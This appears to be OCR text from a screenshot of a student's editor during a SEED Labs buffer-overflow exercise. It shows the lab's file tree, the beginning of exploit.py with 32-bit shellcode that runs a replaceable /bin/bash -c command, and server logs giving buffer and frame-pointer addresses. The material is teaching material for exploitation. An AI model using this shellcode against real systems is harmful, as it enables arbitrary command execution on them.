 文件(F) 编辑(E) 选择(S) 查看(V) ···
seed [SSH: 192.168.56.1]
资源管理器 ···
exploit.py
shellcode_32.py
大纲
SEED [SSH: 192.168.56.1]
Desktop
Documents
Downloads
Music
Pictures
Public
SEEDLABS / Labsetup
attack-code
brute-force.sh
exploit.py
bof-containers
server-code
shellcode
.gitignore
a32.out
a64.out
call_shellcode.c
codefile_32
codefile_64
Makefile
README.md
shellcode_32.py
shellcode_64.py
docker-compose.yml
时间线
SEEDLABS > Labsetup > attack-code > exploit.py > ...
1 #!/usr/bin/python3
2 import sys
3
4 shellcode= (
5 "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
6 "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
7 "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
8 "/bin/bash*"
9 "-c*"
10 # You can modify the following command string to run any command.
11 # You can even run multiple commands. When you change the string,
12 # make sure that the position of the * at the end doesn't change.
13 # The code above will change the byte at this position to zero,
14 # so the command string ends here.
15 # You can delete/add spaces, if needed, to keep the position the same.
16 # The * in this line serves as the position marker         *
17 "echo Deleting tempfile; /bin/rm tempfile; echo deleted;   *"
问题 输出 终端 端口 调试控制台
docker-compose - seed
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 19
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffd358
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffd2e8
server-1-10.9.0.5 | ==== Returned Properly ====
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 19
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffd358
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffd2e8
server-1-10.9.0.5 | ==== Returned Properly ====
SSH: 192.168.56.1 0 0 0 行 21，列 47 空格: 2 UTF-8 LF {} Python 3.8.5 64-bit